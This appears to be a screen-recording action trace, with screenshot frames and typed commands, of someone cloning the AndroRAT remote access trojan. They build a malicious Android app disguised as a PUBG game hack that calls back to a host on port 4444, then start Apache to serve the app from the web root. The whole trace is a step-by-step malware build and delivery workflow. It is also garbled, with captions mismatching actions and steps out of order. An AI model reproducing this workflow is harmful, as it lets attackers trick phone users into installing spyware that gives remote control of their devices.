
- Switch from the AndroRAT GitHub page in Firefox to the terminal window
left_click(503, 429)

- Attempt to clone karma9874/AndroRAT.git, then enter the existing AndroRAT folder
type("sudo cp pubghack.apk /var/www/html")

type("sudo git clone https://github.com/karma9874/AndroRAT.git")

key("Return")

type("cd AndroRAT")
type("ls")

- Install requirements.txt (pyngrok, PyYAML already satisfied) and view the file listing pyngrok
type("pip install -r requirements.txt")
type("cat")

type(" requirements.txt")
key("Return")

type("sudo git clone https://github.com/karma9874/AndroRAT.git")

- Look up the host IP 192.168.1.65 and type the pubg.apk build command for port 4444
type("python3 androRAT.py --build -i 192.168.1.65 -p 4444 -o pubghack.apk")

type("ip addr")

key("Return")

- Build the signed pubg.apk payload, then start apache2.service with systemctl
key("Return")

type("sudo systemctl start apache2.service")
type("sudo pubg.ap")

- Copy pubg.apk into /var/www/html after a failed pubghack.apk attempt
type("k")

type("/var/")

type("www/html")
